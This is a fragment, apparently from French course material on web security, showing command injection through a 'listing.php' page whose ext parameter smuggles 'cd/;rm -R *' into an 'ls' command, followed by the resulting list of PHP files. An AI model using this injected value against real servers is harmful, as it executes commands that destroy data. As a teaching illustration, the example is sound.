 …/listing.php?ext=php;cd/;rm+-R+*
ls -1 *.php;cd/;rm+-R+*
1
php
2
3
4
Liste des fichiers php;cd/;rm -R *
cnx.php
cnx_v2.php
cnx_v3.php
connectBase.php
listing.php
cnx.php
cnx_v2.php
cnx_v3.php
connectBase.php
listing.php